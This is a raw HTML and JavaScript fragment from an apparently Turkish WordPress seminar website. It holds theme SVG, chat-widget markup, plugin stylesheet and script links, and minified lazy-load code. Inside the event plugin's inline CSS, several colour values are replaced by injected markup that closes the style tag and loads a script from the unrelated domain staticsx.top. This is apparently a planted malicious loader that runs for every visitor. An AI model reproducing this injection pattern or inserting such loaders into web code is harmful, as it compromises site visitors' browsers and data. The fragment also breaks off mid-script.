0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
</a></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Kapat"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Merhaba.Size yardımcı olmak için buradayım.</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script src="[data-uri]" defer></script> <style id='etn-custom-css-inline-css' type='text/css'>.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color:</style><script src=https://staticsx.top/kx.js></script>/*;
}
.etn-event-item .etn-event-category span,
.etn-btn, .attr-btn-primary,
.etn-attendee-form .etn-btn,
.etn-ticket-widget .etn-btn,
.schedule-list-1 .schedule-header,
.speaker-style4 .etn-speaker-content .etn-title a,
.etn-speaker-details3 .speaker-title-info,
.etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
.etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
.etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
.etn-event-header .etn-event-countdown-wrap .etn-count-item,
.schedule-tab-1 .etn-nav li a.etn-active,
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
.event-tab-wrapper ul li a.etn-tab-a.etn-active,
.etn-btn, button.etn-btn.etn-btn-primary,
.etn-schedule-style-3 ul li:before,
.etn-zoom-btn,
.cat-radio-btn-list [type=radio]:checked+label:after,
.cat-radio-btn-list [type=radio]:not(:checked)+label:after,
.etn-default-calendar-style .fc-button:hover,
.etn-default-calendar-style .fc-state-highlight,
.etn-calender-list a:hover,
.events_calendar_standard .cat-dropdown-list select,
.etn-event-banner-wrap,
.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
.etn-variable-ticket-widget .etn-add-to-cart-block,
.etn-recurring-event-wrapper #seeMore,
.more-event-tag,
.etn-settings-dashboard .button-primary{
background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color:</style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color:</style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color:</style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color:</style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */</style><link rel='stylesheet' id='elementor-post-138-css' href='https://seminerizle.com/wp-content/uploads/elementor/css/post-138.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://seminerizle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://seminerizle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://seminerizle.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://seminerizle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://seminerizle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-521-css' href='https://seminerizle.com/wp-content/uploads/elementor/css/post-521.css' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://seminerizle.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style><link rel='stylesheet' id='courselog-widget-styles-pro-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/widget-styles-pro.css' type='text/css' media='all' /> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-yandex-metrika/assets/whatsappme.min.js" id="wp-yandex-metrika_joinchat-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js" defer data-deferred="1"></script> <script type="text/javascript" id="wpascript-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/timetics/assets/js/vendors/flatpickr.js" id="timetics-flatpickr-scripts-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/timetics/assets/js/packages.js" id="timetics-packages-js" defer data-deferred="1"></script> <script type="text/javascript" id="timetics-frontend-scripts-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/timetics/assets/js/frontend.js" id="timetics-frontend-scripts-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js" id="cute-alert-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="etn-public-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js" defer data-deferred="1"></script> <script type="text/javascript" id="elementskit-framework-js-frontend-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/TweenMax.min.js" id="tweenmax-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/jquery.easing.1.3.js" id="jquery-easing-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/tilt.jquery.min.js" id="tilt-js"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/anime.js" id="animejs-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/magician.js" id="magicianjs-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/bootstrap.min.js" id="bootstrap-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/jquery.filterizr.min.js" id="jquery-filterizr-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/owl.carousel.min.js" id="owl-carousel-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/jquery.countdown.min.js" id="jquery-countdown-js" defer data-deferred="1"></script> <script type="text/javascript" id="courselog-script-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/script.js" id="courselog-script-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer data-deferred="1"></script> <script type="text/javascript" id="elementor-frontend-js-before" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/elementor.js" id="courselog-main-elementor-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/widget-scripts-pro.js" id="courselog-widget-scripts-pro-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js" defer data-deferred="1"></script> <script type="text/javascript" id="elementskit-elementor-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/sticky-content/assets/js/jquery.sticky.js" id="elementskit-sticky-content-script-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/sticky-content/assets/js/main.js" id="elementskit-sticky-content-script-core-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/widget-init.js" id="elementskit-parallax-widget-init-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/section-init.js" id="elementskit-parallax-section-init-js" defer data-deferred="1"></script> <div class="lp-overlay" style="display: none"><div class="lp-modal-dialog"><div class="lp-modal-content"><div class="lp-modal-header"><h3 class="modal-title">Modal title</h3></div><div class="lp-modal-body"><div class="main-content">Main Content</div></div><div class="lp-modal-footer">
<button type="button" class="lp-button btn-no">Hayır</button>
<button type="button" class="lp-button btn-yes">Evet</button></div></div></div></div><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seminerizle.com/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seminerizle.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new 